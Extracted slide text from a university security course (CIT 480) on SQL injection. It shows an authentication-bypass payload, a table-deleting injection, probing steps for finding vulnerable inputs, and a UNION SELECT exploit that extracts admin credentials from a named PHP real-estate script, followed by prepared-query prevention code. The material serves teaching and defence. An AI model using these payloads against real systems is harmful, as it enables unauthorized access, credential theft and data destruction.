
SQL Injection Attack #1 Unauthorized Access Attempt: password = ’ or 1=1 -- SQL statement becomes: select count(*) from users where username = ‘user’ and password = ‘’ or 1=1 -Checks if password is empty OR 1=1, which is always true, permitting access. CIT 480: Securing Computer Systems

SQL Injection Attack #2 Database Modification Attack: password = foo’; delete from table users where username like ‘% DB executes two SQL statements: select count(*) from users where username = ‘user’ and password = ‘foo’ delete from table users where username like ‘%’ CIT 480: Securing Computer Systems

Exploits of a Mom http: //www. xkcd. com/327/ CIT 480: Securing Computer Systems

Finding SQL Injection Bugs 1. Submit a single quote as input. n If an error results, app is vulnerable. n If no error, check for any output changes. 2. Submit two single quotes. n Databases use ’’ to represent literal ’ n If error disappears, app is vulnerable. 3. Try string or numeric operators. n Oracle: ’||’FOO n MS-SQL: ‘+’FOO n My. SQL: ’ ’FOO CIT 480: Securing Computer Systems n 2 -2 n 81+19 n 49 -ASCII(1)

SQLi Example Exploit against http: //phprealestatescript. com/ www. website. com/fullnews. php? id=1/**/UNION/**/ALL/**/SELECT/**/1, 2, con cat(username, char(58), password), 4, 5/**/FRO M/**/admin/*

Prevention: Prepared Queries require_once 'MDB 2. php'; $mdb 2 =& MDB 2: : factory($dsn, $options); if (PEAR: : is. Error($mdb 2)) { die($mdb 2 ->get. Message()); } $sql = “SELECT count(*) from users where username = ? and password = ? ”; $types = array('text', 'text'); $sth = $mdb 2 ->prepare($sql, $types, MDB 2_PREPARE_MANIP); $data = array($username, $password); $sth->execute($data); CIT 480: Securing Computer Systems

Key Points 1. Key features of the web – Understand features and risks of HTTP, HTML, DOM 2. HTTPS = HTTP + TLS – Authentication of server via certificate. – Confidentiality + integrity of data in transit. – Input-based attacks like XSS, SQLi can be delivered via SSL. 3. Same Origin Policy (SOP) – Prevents web sites from accessing data from other sites. – Protects cookies, headers, form parameters, etc. 4. Cross-site Attacks – Bypass SOP by tricking vulnerable web application and user. 5. SQL Injection – Add user data to program SQL code to craft attack. – Prevent by using prepared queries.
References 1. 2. 3. 4. 5. 6. 7. 8. Andreu, Professional Penetration Testing for Web Applications, Wrox, 2006. Goodrich and Tammasia, Introduction to Computer Security, Pearson, 2011. Ivan Ristic, Bulletproof SSL and TLS, Feisty Duck, 2014. Joel Scambray, Mike Shema, Caleb Sima, Hacking Exposed Web Applications, Second Edition, Mc. Graw-Hill, 2006. Sarkar and Fitzgerald, Attacks on SSL: A comprehensive study of BEAST, CRIME, TIME, BREACH, LUCKY 13, and RC 4 biases, https: //www. isecpartners. com/media/106031/ssl_attacks_survey. pdf, 2013. Stuttart and Pinto, The Web Application Hacker’s Handbook, 2 nd ed, Wiley, 2011. Michal Zalewski, The Tangled Web: A Guide to Securing Modern Web Applications, No Starch Press, 2012. Kim Zetter, Heartbleed Bug Sends Bandwidth Costs Skyrocketing. Wired. http: //www. wired. com/2014/04/cost-of-heartbleed/, Apr 2014. CIT 480: Securing Computer Systems
- Slides: 76